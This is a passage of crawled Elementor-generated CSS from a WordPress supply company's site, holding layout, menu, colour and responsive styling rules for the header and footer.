					#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-62cd44b .elementor-nav-menu--popup, #nav-popup-62cd44b .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-3d97fe9f .elementor-nav-menu--popup, #nav-popup-3d97fe9f .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1696065393
body_size: 1707
content:
.elementor-317 .elementor-element.elementor-element-e889f9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 0px 30px;}.elementor-317 .elementor-element.elementor-element-e889f9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/bgf-newsletter.png");background-position:top center;background-repeat:no-repeat;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-f419a6e > .elementor-container{max-width:600px;}.elementor-317 .elementor-element.elementor-element-32180f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-32180f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-3ef5ddf .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-3ef5ddf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-c217819 .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-c217819{font-weight:400;line-height:1.5em;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-c217819 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-f6ce380, .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-fda2a84{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-317 .elementor-element.elementor-element-fda2a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-title{font-size:26px;font-weight:600;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-subtitle{color:var( --e-global-color-accent );font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-description{font-size:16px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-f14ec22{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60fd660{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-6909d1f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 030px 40px 30px;}.elementor-317 .elementor-element.elementor-element-6909d1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-52e1eb3 img{width:166px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 60px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-54adfcc .elementor-nav-menu--popup, #nav-popup-54adfcc .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-37a2685 .elementor-nav-menu--popup, #nav-popup-37a2685 .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__icon i{font-size:11px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__title{font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:40px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{text-align:center;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-317 .elementor-element.elementor-element-31d35a7{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-489b850{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-62e9471{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-6777410 .elementor-nav-menu--popup, #nav-popup-6777410 .elementor-nav-menu--popup > ul > li > a{text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 30px 60px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a{width:var( --container-widget-width, 310px );max-width:310px;--container-widget-width:310px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-741dac4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-60ac70e .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:31.742%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:34.59%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:25%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:25%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:25%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:50%;}.elementor-317 .elementor-element.elementor-element-89eb893{width:50%;}.elementor-317 .elementor-element.elementor-element-73750f6{width:100%;}.elementor-317 .elementor-element.elementor-element-a3cd535{width:66%;}.elementor-317 .elementor-element.elementor-element-12458bc{width:33%;}.elementor-317 .elementor-element.elementor-element-68f97c3{width:33%;}.elementor-317 .elementor-element.elementor-element-bedc852{width:33%;}.elementor-317 .elementor-element.elementor-element-741dac4{width:100%;}.elementor-317 .elementor-element.elementor-element-849bc32{width:100%;}}@media(max-width:767px){.elementor-317 .elementor-element.elementor-element-f6ce380{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-fda2a84{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 10px 20px 10px;}.elementor-317 .elementor-element.elementor-element-60fd660 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-317 .elementor-element.elementor-element-6909d1f{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:center;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-bedc852.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:center;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-488c95d{width:initial;max-width:initial;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:25px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-317 .elementor-element.elementor-element-489b850 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60ac70e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-317 